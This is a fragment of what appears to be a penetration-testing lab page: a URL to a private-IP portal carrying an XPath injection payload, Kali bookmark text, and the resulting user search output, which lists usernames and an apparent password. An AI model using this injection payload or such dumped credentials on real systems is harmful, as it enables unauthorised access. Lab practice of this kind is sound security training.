 192.168.184.202/portal.php?work=')] | //* | a[('&action=search
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
rService
Search users by services:
1
2
3 1
4 bob
5 Iamrockinginmyroom1212
6 car